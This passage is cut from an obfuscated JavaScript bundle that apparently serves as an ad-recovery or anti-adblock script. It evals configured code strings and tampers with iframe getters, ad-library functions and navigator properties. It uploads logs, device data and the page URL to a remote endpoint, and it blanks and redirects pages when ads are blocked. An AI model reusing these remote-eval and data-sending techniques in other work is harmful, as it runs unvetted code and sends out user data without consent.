z;if(!O(Y)||null!==(z=L[jg(0x247)])&&void 0x0!==z&&z[jg(0x1b7)](p=>{const jy=jg;var b;return null===(b=Y[jy(0xe7d)])||void 0x0===b?void 0x0:b[jy(0x4a3)](p);})){var D,k;const p=(0x0,g['Qw'])({'protectUrlContext':G,'selector':null!==(D=Y[jg(0xe7d)])&&void 0x0!==D?D:'','idFilter':b=>(0x0,H['Bo'])(L,b),'attributeFilter':b=>(0x0,H['yu'])(L,b)});Y[jg(0xe7d)]=null!==(k=Y[jg(0xe7d)])&&void 0x0!==k&&k[jg(0x4a3)](jg(0x32c))?p:''[jg(0x5ce)](Y[jg(0xe7d)],',')[jg(0x5ce)](p);}for(let b=0x0;b<Y[jg(0x540)][jg(0xeef)];b++){const E=Y[jg(0x540)][b],m=Y[jg(0x540)][E];jg(0x7c6)==typeof m&&m[jg(0x4a3)](jg(0xc01))&&(Y[jg(0x540)][E]=(0x0,g['oY'])({'protectUrlContext':G,'value':m,'idFilter':K,'urlFilter':w,'attributeFilter':h}));}}v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[jg(0xa42)]&&v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0);}catch(R){}},C=(G,L,d)=>{const jV=jS;if(!(d instanceof Element))return;const K=S['A'][jV(0x953)](window)[jV(0x522)][jV(0x953)][jV(0xbfb)](d);if((0x0,H['ts'])(L,K)){const D=S['A'][jV(0x953)](window)[jV(0xc94)][jV(0x953)][jV(0xbfb)](d),k=jV(0x3f7)+(0x0,y['md'])(K[jV(0x19b)]()),Y=new RegExp('<'[jV(0x5ce)](K[jV(0x19b)](),jV(0x73f)),'gi'),p=new RegExp('</'[jV(0x5ce)](K[jV(0x19b)](),'>'),'gi'),b=D[jV(0x115)](Y,'<'[jV(0x5ce)](k,'$1'))[jV(0x115)](p,'</'[jV(0x5ce)](k,'>'));S['A'][jV(0x953)](window)[jV(0xc94)][jV(0xcde)][jV(0xbfb)](d,b);}const w=S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0x953)][jV(0xbfb)](d);(0x0,H['Bo'])(L,w)&&S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0xcde)][jV(0xbfb)](d,(0x0,y['md'])(w));const h=S['A'][jV(0x953)](window)[jV(0x5b8)][jV(0x953)][jV(0xbfb)](d);for(const E of Array[jV(0x265)](h))(0x0,H['Bo'])(L,E)&&(h[jV(0x7a1)]((0x0,y['md'])(E)),h[jV(0x1020)](E));const c=S['A'][jV(0x953)](window)[jV(0xeaf)][jV(0x953)][jV(0xbfb)](d);for(const m of Array[jV(0x265)](c))if((0x0,H['yu'])(L,m[jV(0x117)])){const R=jV(0xc42)+(0x0,y['md'])(m[jV(0x117)][jV(0x58f)](0x5)[jV(0x19b)]());S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,R,m[jV(0xb8a)]),S['A'][jV(0x953)](window)[jV(0x164)][jV(0xbfb)](d,m[jV(0x117)]);}else(0x0,H['v5'])(L,m[jV(0x117)],m[jV(0xb8a)])&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,m[jV(0x117)],(0x0,y['md'])(m[jV(0xb8a)]));if(d instanceof HTMLAnchorElement){const B=S['A'][jV(0x953)](window)[jV(0x928)][jV(0xbfb)](d,jV(0xad5));if(B&&!(0x0,n['EW'])(B))try{const T=new URL(B)[jV(0x294)];(L[jV(0xdd0)][jV(0x1b7)](Q=>Q[jV(0x841)](B))||L[jV(0xf30)][jV(0x1b7)](Q=>T[jV(0xadf)](Q)))&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,jV(0xad5),(0x0,n['Wq'])({'protectUrlContext':G,'url':B,'kind':n['MN'][jV(0x13f)],'endpoint':i['A'][jV(0x341)]}));}catch(Q){}}const z=d[jV(0x891)]()[jV(0xa9b)](Z0=>Z0[jV(0x4a3)](jV(0xf7d)));z[jV(0xeef)]>0x0&&z[jV(0x7dd)](Z0=>{const js=jV;d[js(0x792)](Z0);});};},0x71:(A,j,F)=>{'use strict';F['d'](j,{'mM':()=>y});const S=0x1f40,H=0x32,g=0x1;async function y(V,M){const ja=a2U,{enableGpp:u=!0x1}=M||{},x=await function(X){const {tcfTimeoutMs:l=S,requireTcString:f=!0x0}=X||{};return new Promise(async(W,P)=>{const jx=a2U;try{var J,O;await(function(){const jM=a2U;let L=arguments[jM(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S;return new Promise((K,w)=>{const ju=jM,h=Date[ju(0xbf9)](),z=()=>{const jr=ju;jr(0x5f1)!=typeof window[jr(0xd5a)]?Date[jr(0xbf9)]()-h>L?w(new Error(jr(0x926))):setTimeout(z,H):K(window[jr(0xd5a)]);};z();});}(l));let v=!0x1;const C=L=>!(!L||jx(0x2df)!==L[jx(0xef8)]&&jx(0x934)!==L[jx(0xef8)]||f&&!L[jx(0xbdf)]),G=(L,K)=>{const jI=jx;if(K&&!v&&C(L)){v=!0x0;try{var w,h;null===(w=(h=window)[jI(0xd5a)])||void 0x0===w||w[jI(0xbfb)](h,jI(0xad9),0x2,()=>{},L[jI(0x8d7)]);}catch{}W(L);}};null===(J=(O=window)[jx(0xd5a)])||void 0x0===J||J[jx(0xbfb)](O,jx(0x57a),0x2,G),setTimeout(()=>{const jX=jx;v||P(new Error(jX(0x745)));},l);}catch(L){P(L);}});}();if(!function(X){const jl=a2U;var l,f;return!!(null!==(l=null===(f=X[jl(0x5a5)])||void 0x0===f?void 0x0:f[jl(0xe7a)])&&void 0x0!==l?l:{})[g];}(x))throw new Error(ja(0xeb6));let I;if(u)try{I=await(function(){const jf=ja;let X=arguments[jf(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((l,f)=>{const jW=jf,W=Date[jW(0xbf9)](),P=()=>{const jP=jW;jP(0x5f1)!=typeof window[jP(0xe9e)]?Date[jP(0xbf9)]()-W>X?f(new Error(jP(0x48a))):setTimeout(P,H):((()=>{const jJ=jP;try{var J,O,v,C;null===(J=(O=window)[jJ(0xe9e)])||void 0x0===J||J[jJ(0xbfb)](O,jJ(0x57a),(G,L)=>{const jO=jJ;L&&G&&(jO(0xe69)===G[jO(0x3c8)]||jO(0x9df)===G[jO(0x3c8)])&&l(G);}),null===(v=(C=window)[jJ(0xe9e)])||void 0x0===v||v[jJ(0xbfb)](C,jJ(0x4c0),(G,L)=>{const jv=jJ;L&&G&&l({'eventName':jv(0xa0d),'data':G});});}catch{}})());};P();});}());}catch(X){console[ja(0xd71)](X);}return{'result':await Promise[ja(0x40c)](V({'tcData':x,'gppInfo':I})),'tcData':x,'gppInfo':I};}},0x2126:(A,j,F)=>{'use strict';const jC=a2U;F['d'](j,{'A':()=>L});var S,H=F(0x1cbf),V=F(0x81),M=F(0xc72),x=F(0x941),I=F(0x2197),X=F(0x1e87),W=F(0x17f6),P=F(0x385),J=F(0x4d9),O=F(0x12e6),v=F(0x1fa9);const C=jC(0x48c);var G=function(w){const jG=jC;return w[w[jG(0xfeb)]=0x0]=jG(0xfeb),w[w[jG(0x42a)]=0x1]=jG(0x42a),w[w[jG(0x7f6)]=0x2]=jG(0x7f6),w;}(G||{});class L{constructor(w){const jL=jC;var z=this;let D=arguments[jL(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[jL(0x7f6)],k=arguments[jL(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[jL(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[jL(0xc40)]=w,this[jL(0x717)]=D,this[jL(0x3a2)]=k,this[jL(0xfb5)]=Y,(0x0,H['A'])(this,jL(0x232),function(E){const je=jL;for(var R=arguments[je(0xeef)],B=new Array(R>0x1?R-0x1:0x0),T=0x1;T<R;T++)B[T-0x1]=arguments[T];return{'level':E,'timestamp':Date[je(0xbf9)](),'inventoryId':z[je(0x3a2)],'args':B};}),(0x0,H['A'])(this,jL(0xc5c),()=>{const jd=jL;window[jd(0x57a)](jd(0x107d),E=>{const jK=jd;if(E[jK(0x4d4)]&&E[jK(0x4d4)][jK(0x8f2)]===C){if(this[jK(0x717)]===G[jK(0x42a)])return K({'inventoryId':this[jK(0x3a2)],...E[jK(0x4d4)]});if(this[jK(0x717)]===G[jK(0xfeb)]&&E[jK(0x4d4)][jK(0x3a2)]){if(jK(0x861)===E[jK(0x4d4)][jK(0x608)])return L[jK(0x861)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xd71)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xd71)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xe63)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xe63)](E[jK(0x4d4)][jK(0xe63)],'['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);}}});}),(0x0,H['A'])(this,jL(0x2cb),()=>{const jh=jL,E=async()=>{const jw=a2U;if(jw(0x6b1)!==window[jw(0xf72)][jw(0x93f)]&&jw(0x4b1)!==window[jw(0xf72)][jw(0x93f)])return;window[jw(0xf72)][jw(0x93f)]='';const R=prompt(jw(0x7db));if(jw(0x1090)===R)return this[jw(0xfb5)][jw(0x7dd)](Z0=>console[jw(0x79e)](...Z0[jw(0x3fd)]));if(jw(0x4b1)!==R)return;const B=prompt(jw(0xb86)),T=prompt(jw(0x107d)),Q=await L[jw(0xdcf)](jw(0x6aa),null!=B?B:jw(0x92a),null!=T?T:jw(0x92a));alert(jw(0x20d)),window[jw(0xc89)](jw(0xb70)[jw(0x5ce)](Q));};window[jh(0x57a)](jh(0xfa3),E),window[jh(0x693)](E,0xbb8);}),D===G[jL(0xfeb)]&&this[jL(0x2cb)](),D!==G[jL(0xfeb)]&&D!==G[jL(0x42a)]||this[jL(0xc5c)]();}static[jC(0x861)](){const jc=jC;this[jc(0x75d)]();for(var w=arguments[jc(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jc(0x323)][jc(0x232)](jc(0x861),...z);if(this[jc(0x323)][jc(0x717)]!==G[jc(0xfeb)])return K(k);this[jc(0x323)][jc(0xfb5)][jc(0xdb7)](k),(I['A'][jc(0x861)]||jc(0xf54)===X['A'][jc(0x953)](jc(0x7d1),!0x1))&&console[jc(0x79e)](...z);}static[jC(0xd71)](){const jo=jC;this[jo(0x75d)]();for(var w=arguments[jo(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jo(0x323)][jo(0x232)](jo(0xd71),...z);if(this[jo(0x323)][jo(0x717)]!==G[jo(0xfeb)])return K(k);this[jo(0x323)][jo(0xfb5)][jo(0xdb7)](k),(I['A'][jo(0x861)]||jo(0xf54)===X['A'][jo(0x953)](jo(0x7d1),!0x1))&&console[jo(0xd71)](...z);}static[jC(0xe63)](w){const jz=jC;this[jz(0x75d)]();for(var z=arguments[jz(0xeef)],D=new Array(z>0x1?z-0x1:0x0),k=0x1;k<z;k++)D[k-0x1]=arguments[k];const Y=this[jz(0x323)][jz(0x232)](jz(0xe63),[w,...D]);if(Y[jz(0xe63)]=w,this[jz(0x323)][jz(0x717)]!==G[jz(0xfeb)])return K(Y);this[jz(0x323)][jz(0xfb5)][jz(0xdb7)](Y),(I['A'][jz(0x861)]||jz(0xf54)===X['A'][jz(0x953)](jz(0x7d1),!0x1))&&console[jz(0xe63)](w,...D);}static[jC(0x8e3)](w,z){const jD=jC;return this[jD(0x75d)](),L[jD(0x861)](jD(0x8e3),w,z),L[jD(0x861)](jD(0xb2c),(0x0,W['j'])()),L[jD(0xdcf)](w,z,z);}static async[jC(0xdcf)](w,z,D){const jk=jC;this[jk(0x75d)]();const k=this[jk(0x323)][jk(0xfb5)][jk(0x761)](B=>({...B,'timestamp':Math[jk(0x8d9)](B[jk(0x824)]/0x3e8)})),Y=x['A'][jk(0x1070)](JSON[jk(0xb7a)](k)),E=await(0x0,O['C8'])(this[jk(0x323)][jk(0xc40)],I['A'][jk(0x341)])?(0x0,O['XV'])(I['A'][jk(0x341)],0x0):I['A'][jk(0x341)],R=new URL(''[jk(0x5ce)](E,jk(0x650)));return R[jk(0xbe8)][jk(0xa04)](jk(0x98a),I['A'][jk(0x98a)]),R[jk(0xbe8)][jk(0xa04)](jk(0xef2),w),R[jk(0xbe8)][jk(0xa04)](jk(0xd19),z),R[jk(0xbe8)][jk(0xa04)](jk(0x107d),D),R[jk(0xbe8)][jk(0xa04)](jk(0x7b6),location[jk(0xad5)]),R[jk(0xbe8)][jk(0xa04)](jk(0x53e),(0x0,P['z3'])()[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0x10b0),(await(0x0,J['H4'])())[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0xd85),v['A'][jk(0xa6c)](0x10,0x10)),(await M['G'][jk(0x1078)](jk(0xe56),(0x0,V['Wq'])({'protectUrlContext':this[jk(0x323)][jk(0xc40)],'url':R,'endpoint':E}),Y))[jk(0x21f)];}}S=L,(0x0,H['A'])(L,jC(0x323),void 0x0),(0x0,H['A'])(L,jC(0xac2),w=>S[jC(0x323)]=new S(w,G[jC(0xfeb)])),(0x0,H['A'])(L,jC(0x6f9),(w,z)=>S[jC(0x323)]=new S(w,G[jC(0x42a)],z)),(0x0,H['A'])(L,jC(0x75d),()=>{const jY=jC;S[jY(0x323)]||(S[jY(0x323)]=new S({'version':'v9','originalHostname':'_'}));});const K=w=>{const jp=jC;let z=window;for(;z!==window[jp(0x109b)][jp(0x995)];){z=z[jp(0x74b)][jp(0x995)];try{w[jp(0x8f2)]=C,z[jp(0x266)](w,'*');}catch(D){}}};},0x10b1:(A,j,F)=>{'use strict';F['d'](j,{'I':()=>s,'i':()=>V});var n=F(0x2197),i=F(0x120e),S=F(0x13a3),H=F(0x81),g=F(0x739),y=F(0x2126);const V=()=>{const jb=a2U;try{const u='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awa4rjaya4qaynna4ia4nawrja4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2ayqrkai';if(0x12===u[jb(0xeef)])return null;const r=(0x0,i['OC'])(decodeURI(u));if(!r)throw jb(0x64f);return r;}catch(x){const I=jb(0xfa2)[jb(0x5ce)](x);return y['A'][jb(0xe63)](I),(0x0,g['Pf'])(I,new URL(n['A'][jb(0x341)])[jb(0x294)],async X=>await y['A'][jb(0x8e3)](jb(0x332),X)),null;}},s=(u,x,I,X)=>{const jE=a2U;u[jE(0xa9b)](l=>jE(0xdf6)===l[jE(0x83b)]||jE(0x377)===l[jE(0x83b)]&&x||jE(0x583)===l[jE(0x83b)]&&x&&I||jE(0xf1a)===l[jE(0x83b)]&&!x)[jE(0x7dd)](l=>(a=>{const jm=jE;try{const f=a[jm(0xdb9)][jm(0x115)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,H['Wq'])({'protectUrlContext':X,'url':P,'endpoint':n['A'][jm(0x341)]}))[jm(0x115)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,S['md'])(P));a[jm(0xbd1)]&&M(f),a[jm(0xe18)]&&window[jm(0x693)](()=>M(f),a[jm(0xe18)][jm(0x87c)]),a[jm(0x90e)]&&window[jm(0x57a)](a[jm(0x90e)][jm(0xef2)],()=>M(f));}catch(W){console[jm(0xe63)](W);}})(l));},M=u=>{const jt=a2U;try{eval(u);}catch(r){n['A'][jt(0x861)]&&console[jt(0xe63)](jt(0x482),r);}};},0x1c09:(A,j,F)=>{'use strict';const jR=a2U;F['d'](j,{'N2':()=>l,'je':()=>a,'lD':()=>X});var n=F(0x2126),i=F(0xd17);const S=jR(0x228),H={'querySelectorAll':()=>[]},g={'postMessage':()=>null,'document':H,'parent':window};function y(){const jB=jR;safe[jB(0x5e1)]();const f=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0xc36));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0xc36),{'get':function(){const jT=jB;if(this[jT(0xf3a)](S))return g;for(var P=arguments[jT(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return f[jT(0x953)][jT(0xbfb)](this,...J);}});const W=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae),{'get':function(){const jQ=jB;if(this[jQ(0xf3a)](S))return H;for(var P=arguments[jQ(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return W[jQ(0x953)][jQ(0xbfb)](this,...J);}});}function V(f){const F0=jR;f[F0(0x1fe)](S,'');}function s(){const F1=jR,f=navigator[F1(0xa81)][F1(0x19b)]();return![F1(0x23c),F1(0x6bd),F1(0xfa8),F1(0x4cc),F1(0xe43),F1(0xf83)][F1(0x1b7)](W=>f[F1(0x4a3)](W))&&[F1(0x430),F1(0xff6)][F1(0x1b7)](W=>f[F1(0x4a3)](W));}function M(f,W){return generateSafePromise((P,J)=>{const F2=a2U;let O=0x0;f[F2(0x7dd)](v=>{const F3=F2;v[F3(0x4ef)](C=>{const F4=F3;W(C)&&P(!0x0),++O===f[F4(0xeef)]&&P(!0x1);})[F3(0xd9e)](J);});});}function u(f){const F5=jR,W=/__#\{(.*?)\}#__/gi,P=[];let J=0x0,O=null;for(;null!==(O=W[F5(0x3fa)](f));)P[F5(0xdb7)](f[F5(0x58f)](J,O[F5(0x103e)])),P[F5(0xdb7)](r(O[0x1])),J=O[F5(0x103e)]+O[0x0][F5(0xeef)];return P[F5(0xdb7)](f[F5(0x58f)](J)),P[F5(0xeae)]('');}function r(f){const F6=jR;try{const W=eval(f);return null===W?F6(0x92a):void 0x0===W?F6(0x1b8):W[F6(0x60a)]();}catch(P){return console[F6(0xe63)](P),P[F6(0x60a)]();}}function x(f){const F7=jR;[F7(0xd24),F7(0xf0e),F7(0x5ab),F7(0x4af),F7(0x151),F7(0xf19),F7(0x8af),F7(0xdc2),F7(0x61e),F7(0xa53),F7(0x3ce)][F7(0x1b7)](W=>location[F7(0x294)][F7(0xadf)](W))&&Object[F7(0xe91)](f,F7(0xbfd),{'get':function(){return 0x8;}});}const I=(f,W,P)=>{const F8=jR;let J={'targeting':{}};const O={'addService':()=>O,'defineSizeMapping':()=>O,'getAdUnitPath':()=>f,'getOutOfPage':()=>F8(0x104f)===W,'getResponseInformation':()=>O,'getSlotElementId':()=>P,'setCollapseEmptyDiv':()=>O,'setConfig':v=>(J={...J,...v},O),'getConfig':v=>J[v],'setTargeting':(v,C)=>(J[F8(0xbb9)][v]=C,O),'clearTargeting':()=>(J[F8(0xbb9)]={},O),'getTargeting':v=>{const F9=F8;var C;return null!==(C=J[F9(0xbb9)][v])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[F8(0xb43)](J[F8(0xbb9)]),'getTargetingMap':()=>J[F8(0xbb9)],'setForceSafeFrame':v=>O};return O;};function X(f){const FZ=jR;window[FZ(0xa98)]=window[FZ(0xa98)]||{},window[FZ(0xa98)][FZ(0xd66)]=window[FZ(0xa98)][FZ(0xd66)]||[];const W=function(){const FU=FZ,P=window[FU(0xa98)][FU(0xd0d)];window[FU(0xa98)][FU(0xd0d)]=function(J,O){const Fq=FU;if(O===window[Fq(0xa98)][Fq(0xdbb)][Fq(0xe41)][Fq(0xb0c)]||f[Fq(0x1b7)](L=>J[Fq(0x19b)]()[Fq(0x4a3)](L[Fq(0x19b)]())))return n['A'][Fq(0x861)](Fq(0x69b),J),I(J,Fq(0x104f),Fq(0x5e2));for(var v=arguments[Fq(0xeef)],C=new Array(v>0x2?v-0x2:0x0),G=0x2;G<v;G++)C[G-0x2]=arguments[G];return P[Fq(0xbfb)](this,J,O,...C);};};try{window[FZ(0xa98)][FZ(0xd66)][FZ(0xc5b)](W);}catch(P){n['A'][FZ(0xe63)](FZ(0x1c7)+P),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](W),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](()=>{const FN=FZ,J=window[FN(0xa98)][FN(0x3ea)]()[FN(0x917)]()[FN(0xa9b)](O=>O[FN(0x878)]())[FN(0xa9b)](O=>O[FN(0xcdf)]()[FN(0x19b)]()[FN(0x4a3)](FN(0x5e2)));J[FN(0xeef)]>0x0&&(n['A'][FN(0x861)](FN(0xfcf)+J[FN(0x761)](O=>O[FN(0xcdf)]())[FN(0xeae)](',\x20')),window[FN(0xa98)][FN(0x2ba)](J));});}}function l(f){const FA=jR;if(0x0===f[FA(0xeef)])return;window[FA(0xa98)]=window[FA(0xa98)]||{},window[FA(0xa98)][FA(0xd66)]=window[FA(0xa98)][FA(0xd66)]||[];const W=function(){const Fj=FA,P=window[Fj(0xa98)][Fj(0x87b)];window[Fj(0xa98)][Fj(0x87b)]=function(J,O,v){const FF=Fj,C=f[FF(0xa9b)](K=>J[FF(0x4a3)](K));if(C[FF(0xeef)]>0x0)return n['A'][FF(0x861)](FF(0x9bf),J,FF(0x97d),C[FF(0xeae)](',\x20'),']'),I(J,O,v);for(var G=arguments[FF(0xeef)],L=new Array(G>0x3?G-0x3:0x0),d=0x3;d<G;d++)L[d-0x3]=arguments[d];return P[FF(0xbfb)](this,J,O,v,...L);};};try{window[FA(0xa98)][FA(0xd66)][FA(0xc5b)](W);}catch(P){n['A'][FA(0xe63)](FA(0x1c7)+P),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](W),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](()=>{const Fn=FA,J=window[Fn(0xa98)][Fn(0x3ea)]()[Fn(0x917)]()[Fn(0xa9b)](O=>f[Fn(0x1b7)](v=>O[Fn(0xcdf)]()[Fn(0x4a3)](v)));J[Fn(0xeef)]>0x0&&(n['A'][Fn(0x861)](Fn(0xace)+J[Fn(0x761)](O=>O[Fn(0xcdf)]())[Fn(0xeae)](',\x20')),window[Fn(0xa98)][Fn(0x2ba)](J));});}}function a(){const Fi=jR;(arguments[Fi(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Fi(0x462)])[Fi(0x7dd)](f=>{const FS=Fi;window[f]=window[f]||{},window[f][FS(0xf29)]=window[f][FS(0xf29)]||[],window[f][FS(0xf29)][FS(0xdb7)](function(){const Fg=FS,W=function(P){const FH=a2U;try{P&&FH(0x5f1)==typeof P[FH(0x2a3)]&&(n['A'][FH(0x861)](FH(0xea9)[FH(0x5ce)](f),P[FH(0x2a3)]),setTimeout(()=>P[FH(0x2a3)]([]),0x0)),n['A'][FH(0x861)](FH(0xf84)[FH(0x5ce)](f),P);}catch(J){n['A'][FH(0xe63)](FH(0x85c)[FH(0x5ce)](f),J);}return Promise[FH(0x40c)]({'bids':[],'timedOut':[],'auctionId':null});};W[Fg(0x968)]=function(P){const Fy=Fg;return Fy(0x5f1)!=typeof P||n['A'][Fy(0x861)](''[Fy(0x5ce)](f,Fy(0x38b))[Fy(0x5ce)](P)),P;},window[f][Fg(0x730)]=W,window[f][Fg(0x793)]=function(){const FV=Fg;n['A'][FV(0x861)](FV(0xa60)[FV(0x5ce)](f,FV(0xe68)));},window[f][Fg(0x3a5)]=function(){const Fs=Fg;n['A'][Fs(0x861)](Fs(0xa60)[Fs(0x5ce)](f,Fs(0x1d5)));},window[f][Fg(0x778)]=function(){const FM=Fg;return n['A'][FM(0x861)](FM(0xa60)[FM(0x5ce)](f,FM(0xe30))),{};};});});}},0x10be:(A,j,F)=>{'use strict';const Fu=a2U;F['d'](j,{'aX':()=>g,'uD':()=>y});var S=F(0x1e87);const H=Fu(0xc6f);function g(){const Fr=Fu,V=S['A'][Fr(0x953)](H);return V?Fr(0xf54)===V:void 0x0;}function y(V){const Fx=Fu;S['A'][Fx(0xcde)](H,V[Fx(0x60a)]());}},0x739:(A,j,F)=>{'use strict';const FJ=a2U;F['d'](j,{'Pf':()=>X});var S=F(0x2197),H=F(0x385),y=F(0x1b6c),V=F(0x17f6),M=F(0x1e87),x=F(0x36c),I=F(0x469);function X(G,L,K){try{!async function(w,z,D){const FI=a2U;try{if(await C())return;P();const Y=Math[FI(0x226)]()<S['A'][FI(0xe16)]?await D(w):'';document[FI(0x1002)][FI(0x8ae)]='',document[FI(0x21f)][FI(0x8ae)]='',console[FI(0xe63)](FI(0xa24)[FI(0x5ce)](w)),document[FI(0x21f)][FI(0x540)][FI(0xd18)]=FI(0x94a);let b=!0x1;window[FI(0x57a)](FI(0x107d),B=>{const FX=FI;FX(0x984)===B[FX(0x4d4)]&&(b=!0x0);});const E=(0x0,x['B'])(Y,w),R=setInterval(()=>{const Fl=FI;if(!document[Fl(0x68c)](E))return clearInterval(R);const B=E[Fl(0x94f)]();Fl(0x941)!==getComputedStyle(E)[Fl(0x893)]&&0x0!==B[Fl(0x105b)]&&0x0!==B[Fl(0x10a1)]||(clearInterval(R),W(w,z));},0x3e8);if(y['A'][FI(0x647)]()||y['A'][FI(0x1db)]()){var k;const B=(0x0,V['j'])(),T=Math[FI(0xbb3)](0xbb8,0x5*(null!==(k=null==B?void 0x0:B[FI(0x231)])&&void 0x0!==k?k:0x0));setTimeout(()=>{const Fa=FI;document[Fa(0x68c)](E)&&!b&&(clearInterval(R),W(w,z));},T);}}catch(Q){W(w,z);}}(G,L,K);}catch(w){W(G,L);}}function W(G,L){const FW=a2U;try{P();const K=decodeURIComponent(escape(atob(((()=>{const Ff=a2U,w=navigator[Ff(0x91e)][Ff(0x19b)]();return w[Ff(0xbb7)]('fr')?Ff(0x86a):w[Ff(0xbb7)]('ko')?Ff(0xa38):Ff(0x9a1);})()))));FW(0x5f1)!=typeof confirm||!0x1!==confirm(K)?location[FW(0xad5)]=FW(0xab1)[FW(0x5ce)](btoa(G),FW(0x13e))[FW(0x5ce)](L,FW(0x104d))[FW(0x5ce)](btoa(location[FW(0xad5)])):location[FW(0x1a7)]();}catch(w){location[FW(0xad5)]=FW(0xa2d)[FW(0x5ce)](L);}}function P(){const FP=a2U;M['A'][FP(0xcde)](FP(0xbd9),String(Date[FP(0xbf9)]()));}let J=!0x1;window[FJ(0x57a)](FJ(0x230),()=>{J=!0x0;},{'capture':!0x0});const O=Date[FJ(0xbf9)]();let v=!0x1;const C=async()=>{const FO=FJ;if(v)return!0x0;v=!0x0;try{if(await(0x0,H['EW'])())return!0x0;try{var G;const L=(0x0,V['j'])();if(L[FO(0x5a3)]>0x3e8||L[FO(0x231)]>0x1f4)return!0x0;const K=null===(G=navigator[FO(0x76a)])||void 0x0===G?void 0x0:G[FO(0x89c)];if(K&&K>0x2bc&&K%0x19==0x0)return!0x0;}catch(w){}if(Date[FO(0xbf9)]()-O>0xea60)return!0x0;if(void 0x0===window[FO(0x4a6)]?await(0x0,I['y'])(0x64):await(0x0,I['$'])(0x64),J)return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0xc13))&&navigator[FO(0xa81)][FO(0x4a3)](FO(0xe77)))return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0x6d0))&&(function(){const Fv=FO;try{if(null!=window[Fv(0xee7)][Fv(0x481)]&&Fv(0xd54)===window[Fv(0xee7)][Fv(0x481)][Fv(0xd54)][Fv(0x117)])return!0x0;}catch(z){}return!0x1;}()))return!0x0;}catch(z){}return!0x1;};},0x36c:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>S});var i=F(0x2197);function S(H){const FC=a2U;let g=arguments[FC(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const y=document[FC(0xfba)](FC(0x201)),V=i['A'][FC(0x341)][FC(0x4a3)]('//')?i['A'][FC(0x341)][FC(0xba1)]('//')[0x1]:i['A'][FC(0x341)];let s=FC(0x1079);s+=FC(0xfc4)+H,s+=FC(0xd81)+btoa(g),s+=FC(0x13e)+V,s+=FC(0x104d)+btoa(location[FC(0xad5)]),y[FC(0xb98)]=s,y[FC(0x1fe)](FC(0x540),FC(0x2d0)),document[FC(0x21f)][FC(0x1dd)](y);const M=u=>{const FG=FC;var x;FG(0x89d)===u[FG(0x4d4)]&&(null===(x=y[FG(0xd05)])||void 0x0===x||x[FG(0xd6c)](y),document[FG(0x21f)][FG(0x540)][FG(0x3eb)](FG(0xd18)),window[FG(0xad9)](FG(0x107d),M));};return addEventListener(FC(0x107d),M),y;}},0x313:(A,j,F)=>{'use strict';const FL=a2U;F['d'](j,{'A':()=>M});var S=F(0x1cbf),H=F(0x81),g=F(0x2c0),y=F(0x1fa9),V=F(0x6);class M{static[FL(0x25b)](u){const Fe=FL;if(!u[Fe(0x2f5)])return 0x0;let x;for(x=0x0;x<u[Fe(0x2f5)][Fe(0x29d)][Fe(0xeef)]&&u[Fe(0x2f5)][Fe(0x29d)][x]!==u;x++);return x;}static[FL(0xdad)](){const Fd=FL;let u=arguments[Fd(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return 